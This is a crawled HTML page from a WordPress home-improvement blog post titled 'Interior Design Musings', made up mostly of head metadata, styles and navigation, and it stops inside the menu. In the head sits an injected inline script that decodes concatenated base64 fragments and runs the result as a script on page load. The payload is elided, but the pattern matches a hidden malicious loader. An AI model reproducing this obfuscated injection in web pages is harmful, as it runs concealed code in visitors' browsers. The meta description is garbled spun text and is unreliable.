

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mansfield-house.com/interior-design-musings-2.html
body_size: 17389
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">

		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Interior Design Musings - Mansfield House</title>
<meta name="description" content="Dwelling Enchancment Ideas Gardening is a useful and pleasant pastime. For more details about our German Kitchens , go to a German Kitchen Showroom or call"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.mansfield-house.com/interior-design-musings-2.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Interior Design Musings - Mansfield House" />
<meta property="og:description" content="Dwelling Enchancment Ideas Gardening is a useful and pleasant pastime. For more details about our German Kitchens , go to a German Kitchen Showroom or call" />
<meta property="og:url" content="http://www.mansfield-house.com/interior-design-musings-2.html" />
<meta property="og:site_name" content="Mansfield House" />
<meta property="article:tag" content="design" />
<meta property="article:tag" content="interior" />
<meta property="article:tag" content="musings" />
<meta property="article:section" content="Remodel Kitchen" />
<meta property="og:updated_time" content="2021-09-05T21:13:40-07:00" />
<meta property="article:published_time" content="2021-08-03T23:24:50-07:00" />
<meta property="article:modified_time" content="2021-09-05T21:13:40-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Interior Design Musings - Mansfield House" />
<meta name="twitter:description" content="Dwelling Enchancment Ideas Gardening is a useful and pleasant pastime. For more details about our German Kitchens , go to a German Kitchen Showroom or call" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Claire Caroline" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://www.mansfield-house.com/#person","name":"Mansfield House"},{"@type":"WebSite","@id":"http://www.mansfield-house.com/#website","url":"http://www.mansfield-house.com","name":"Mansfield House","publisher":{"@id":"http://www.mansfield-house.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://hips.hearstapps.com/hbu.h-cdn.co/assets/cm/15/04/54c19f58e7c23_-_05-hbx-pebbled-floor-bathroom-benson-0412-lgn-1-lgn.jpg","url":"https://hips.hearstapps.com/hbu.h-cdn.co/assets/cm/15/04/54c19f58e7c23_-_05-hbx-pebbled-floor-bathroom-benson-0412-lgn-1-lgn.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.mansfield-house.com/interior-design-musings-2.html#webpage","url":"http://www.mansfield-house.com/interior-design-musings-2.html","name":"Interior Design Musings - Mansfield House","datePublished":"2021-08-03T23:24:50-07:00","dateModified":"2021-09-05T21:13:40-07:00","isPartOf":{"@id":"http://www.mansfield-house.com/#website"},"primaryImageOfPage":{"@id":"https://hips.hearstapps.com/hbu.h-cdn.co/assets/cm/15/04/54c19f58e7c23_-_05-hbx-pebbled-floor-bathroom-benson-0412-lgn-1-lgn.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline","url":"http://www.mansfield-house.com/author/claire-caroline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","caption":"Claire Caroline","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Interior Design Musings - Mansfield House","datePublished":"2021-08-03T23:24:50-07:00","dateModified":"2021-09-05T21:13:40-07:00","articleSection":"Remodel Kitchen","author":{"@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline"},"publisher":{"@id":"http://www.mansfield-house.com/#person"},"description":"Dwelling Enchancment Ideas Gardening is a useful and pleasant pastime. For more details about our German Kitchens , go to a German Kitchen Showroom or call","name":"Interior Design Musings - Mansfield House","@id":"http://www.mansfield-house.com/interior-design-musings-2.html#richSnippet","isPartOf":{"@id":"http://www.mansfield-house.com/interior-design-musings-2.html#webpage"},"image":{"@id":"https://hips.hearstapps.com/hbu.h-cdn.co/assets/cm/15/04/54c19f58e7c23_-_05-hbx-pebbled-floor-bathroom-benson-0412-lgn-1-lgn.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://www.mansfield-house.com/interior-design-musings-2.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; Feed" href="http://www.mansfield-house.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Finterior-design-musings-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Finterior-design-musings-2.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.mansfield-house.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #3a85eb;--wp--preset--color--yellow: #e9c01e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-google-fonts-css' href='http://www.mansfield-house.com/wp-content/fonts/095eced83787a251074f5e8be45b7f38.css' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-block-style-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/css/blocks.css?ver=20250729-03846' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-lite-style-parent-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='deep-business-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.mansfield-house.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mansfield-house.com/wp-json/wp/v2/posts/1124" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mansfield-house.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.mansfield-house.com/?p=1124' />
<script>
        (function() {
            let basePart1 = "PCFET0NUWVBFIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post{ text-align: justify; }		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-1124 single-format-standard wp-embed-responsive wp-theme-surya-chandra-lite wp-child-theme-deep-business archive-layout-simple global-layout-right-sidebar header-layout-1 disable-quick-link">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div id="tophead">
	<div class="container">

		<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		<div class="search-box-wrap">
			<div class="container">
				

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6977b4bc9b623">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6977b4bc9b623" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
			</div><!-- .container -->
		</div><!-- .search-box-wrap -->


		
		<div class="header-social-wrapper">
			<div class="social-links default"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>		</div><!-- .header-social-wrapper -->
	</div><!-- .container -->
</div><!-- #tophead -->

<header id="masthead" class="site-header">
	<div class="container">

				<div class="site-branding">
										<div id="site-identity">
																		<p class="site-title"><a href="http://www.mansfield-house.com/" rel="home">Mansfield House</a></p>
																													<p class="site-description">Home Improvement</p>
															</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		
		<div id="header-right">
			<div id="quick-link-buttons">
															</div><!-- #quick-link-buttons -->
		</div><!-- #header-right -->

		<div id="main-navigation">
			<div class="menu-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><i class="fa fa-bars"></i><i class="fa fa-times" aria-hidden="true"></i><span class="menu-label">Menu</span></button>

				<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-navigasi-atas-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://www.mansfield-house.com/category/bathroom-designs">Bathroom Designs</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://www.mansfield-house.com/category/bathroom-designs/cleaning-bathroom">Cleaning Bathroom</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://www.mansfield-house.com/category/bathroom-designs/decorate-bathroom">Decorate Bathroom</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://www.mansfield-house.com/category/bathroom-designs/pretty-bathroom">Pretty Bathroom</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.mansfield-house.com/category/bathroom-designs/remodelling-bathroom">Remodelling Bathroom</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="http://www.mansfield-house.com/category/bathroom-idea">Bathroom Idea</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom">Cheap Bathroom</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.mansfield-house.com/category/bathroom-idea/home-bathroom">Home Bathroom</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.mansfield-house.com/category/bathroom-idea/nice-bathroom">Nice Bathroom</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.mansfield-house.com/category/bathroom-idea/small-bathroom">Small Bathroom</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="http://www.mansfield-house.com/category/home-improvement">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.mansfield-house.com/category/home-improvement/designs">Designs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.mansfield-house.com/category/home-improvement/house">House</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.mansfield-house.com/category/home-improvement/store">Store</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="http://www.mansfield-house.com/category/kitchen-design">Kitchen Design</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.mansfield-house.com/category/kitchen-design/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.mansfield-house.com/category/kitchen-design/primal-kitchen">Primal Kitchen</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.mansfield-house.com/category/kitchen-design/small-kitchen">Small Kitchen</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.mansfield-house.com/category/kitchen-design/soul-kitchen">Soul Kitchen</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-45"><a href="http://www.mansfield-house.com/category/kitchen-ideas">Kitchen Ideas</a>
<ul class="sub-menu">
